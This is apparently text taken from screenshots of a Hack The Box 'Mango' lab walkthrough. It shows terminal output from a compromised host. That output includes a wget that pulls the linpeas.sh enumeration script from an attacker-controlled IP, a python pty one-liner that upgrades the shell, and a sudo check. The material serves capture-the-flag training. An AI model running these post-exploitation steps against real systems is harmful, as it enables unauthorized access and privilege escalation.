 admin@mango: /home/admin
anonymous@Hackerman: ~
anonymous@Hackerman: ~/HTB/mango
admin@mango: /home/admin
anonymous@Hackerman: ~/HTB/mango
anonymous@Hackerman: /opt/NoSQLMap
b307fb02d77a684201db025d0bd40148
$ clear
$ ls -la
total 24
drwxr-xr-x 2 admin admin 4096 Sep 30  2019 .
drwxr-xr-x 4 root  root  4096 Sep 27  2019 ..
lrwxrwxrwx 1 admin admin    9 Sep 27  2019 .bash_history -> /dev/null
-rw-r--r-- 1 admin admin  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 admin admin 3771 Apr  4  2018 .bashrc
-rw-r--r-- 1 admin admin  807 Apr  4  2018 .profile
-r-------- 1 admin admin   33 Nov 21 08:04 user.txt
$ wget http://10.10.14.16/linpeas.sh
--2021-11-21 10:11:03--  http://10.10.14.16/linpeas.sh
Connecting to 10.10.14.16:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 634071 (619K) [text/x-sh]
Spawning a TTY Shell
Saving to: ‘linpeas.sh’
linpeas.sh 100%[==============================================================================>] 619.21K  2.70MB/s    in 0.2s
2021-11-21 10:11:03 (2.70 MB/s) - ‘linpeas.sh’ saved [634071/634071]
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
admin@mango:/home/admin$ sudo -l
[sudo] password for admin:
Sorry, user admin may not run sudo on mango.
admin@mango:/home/admin$ ls -la
total 644
drwxr-xr-x 2 admin admin   4096 Nov 21 10:11 .
drwxr-xr-x 4 root  root    4096 Sep 27  2019 ..
lrwxrwxrwx 1 admin admin      9 Sep 27  2019 .bash_history -> /dev/null
-rw-r--r-- 1 admin admin    220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 admin admin   3771 Apr  4  2018 .bashrc
-rw-rw-r-- 1 admin admin 634071 Nov 21 10:10 linpeas.sh
-rw-r--r-- 1 admin admin    807 Apr  4  2018 .profile
-r-------- 1 admin admin     33 Nov 21 08:04 user.txt
admin@mango:/home/admin$ sh